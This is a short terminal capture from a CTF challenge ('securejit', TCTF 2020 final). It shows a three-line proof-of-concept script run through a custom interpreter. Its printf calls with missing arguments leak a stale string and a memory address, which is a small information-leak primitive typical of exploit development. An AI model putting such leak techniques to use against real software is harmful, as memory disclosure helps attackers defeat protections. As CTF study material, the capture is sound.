 root@iZ2ze96t897o8rgy7puph3Z:~/Projects/CTFForFun/2020ctf/tctf-final/securejit# cat poc.rb
printf "12345\n", "123"
printf "543, %s\n"
printf "54321, %p\n"
root@iZ2ze96t897o8rgy7puph3Z:~/Projects/CTFForFun/2020ctf/tctf-final/securejit# ./share/rubi ./poc.rb
12345
543, 123
54321, 0xf759005a
root@iZ2ze96t897o8rgy7puph3Z:~/Projects/CTFForFun/2020ctf/tctf-final/securejit#
这波很hacker